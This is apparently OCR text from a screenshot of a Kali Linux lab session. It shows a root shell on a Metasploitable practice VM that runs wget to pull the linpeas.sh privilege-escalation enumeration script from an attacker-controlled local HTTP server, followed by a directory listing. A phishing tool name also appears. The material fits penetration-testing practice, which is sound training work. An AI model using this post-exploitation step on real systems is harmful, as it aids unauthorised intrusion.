 File Edit View VM Tabs Help
kali-linux-2024.4-vmware-am...
1 2 3 4 6:07
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/Documents/Tools kali@kali: ~/Documents/Tools
root@metasploitable:/# wget http://192.168.1.10:8000/linpeas.sh
wget http://192.168.1.10:8000/linpeas.sh
--06:04:19--  http://192.168.1.10:8000/linpeas.sh
           => `linpeas.sh'
Connecting to 192.168.1.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 839,912 (820K) [text/x-sh]
100%[====================================>] 839,912       --.--K/s
06:04:19 (7.29 MB/s) - `linpeas.sh' saved [839912/839912]
root@metasploitable:/# ls
ls
Home
bin    dev   initrd      linpeas.sh  mnt        proc  srv  usr
boot   etc   initrd.img  lost+found  nohup.out  root  sys  var
cdrom  home  lib         media       opt        sbin  tmp  vmlinuz
root@metasploitable:/#
zphisher
To direct input to this VM, click inside or press Ctrl+G.